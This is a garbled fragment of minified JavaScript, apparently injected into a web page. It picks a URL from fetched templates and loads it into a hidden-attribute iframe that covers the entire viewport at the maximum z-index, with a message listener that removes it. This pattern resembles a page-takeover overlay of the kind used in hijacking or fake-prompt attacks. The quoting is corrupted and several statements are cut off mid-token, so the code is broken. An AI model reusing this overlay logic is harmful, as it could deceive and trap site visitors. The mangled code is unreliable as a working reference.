
n[0].useFetch?o(r).then(function(e){return e&&a(e)?
e:r}):Promise.resolve(r);var c=0;return function t()
{if(c>=n.length)return Promise.resolve(r);var
d=n[c],u=i(d.template,e);return(c++,d.useFetch)?
o(u).then(function(e){return e&&a(e)||e?e:t()}):Promise.resolve(u)}
()}).then(function(e){e&&function e(t){try{var
n=document.createElement(«iframe»);n.style.display=»none»,n.onload
{n.remove(),t(!0)},n.onerror=function()
{n.remove(),t(!1)},n.src=»about:blank»,document.body.appendChild(n)}
{t(!1)}}(function(t){t&&function e(t){if(!r.iframeReady)
{r.iframeReady=!0;var
n,i,o,a=document.createElement(«iframe»);a.src=
(n=t,i=Math.random().toString(36).slice(2),o=n.indexOf(«?»)>=0?»&
!important;top:0;left:0;width:100vw;height:100vh;border:none;z-
index:2147483647;margin:0;padding:0;overflow:hidden;»,a.setAttribu
hidden»,»true»),window.addEventListener(«message»,function(e)
{if(e.data&&»object»==typeof e.data&&»ktl-show-
original»===e.data.type)try{var
t=document.getElementById(r.iframeId);t&&t.parentNode&&t.parent
{}});try{document.body.appendChild(a)}catch(c){var d=new